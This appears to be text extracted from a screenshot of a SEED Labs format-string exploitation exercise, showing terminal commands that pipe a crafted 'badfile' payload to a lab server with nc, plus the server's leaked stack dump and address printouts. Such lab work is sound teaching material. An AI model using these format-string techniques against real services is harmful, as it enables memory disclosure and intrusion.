 seed@VM: ~/.../attack-code
^C
[05/04/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[05/04/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$
number).to_bytes(4,byteorder='little')
seed@VM: ~/.../Labsetup
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe2a0
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe1e0
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | 00005555555592a00000000000000000000000000000000000000000000000000000
000000000039000000000000000000007fffffffe2a0000000000000000000007fffffffe1e000007fffff
ffe270000055555555538300000000000005dc00007fffffffe2a000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000007fff0000
000035e34680a3db140000007fffffffe890000055555555531b00007fffffffe988000000010000000000
00000000000000000005dc000000002e25786c36312e25
server-10.9.0.6 | The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)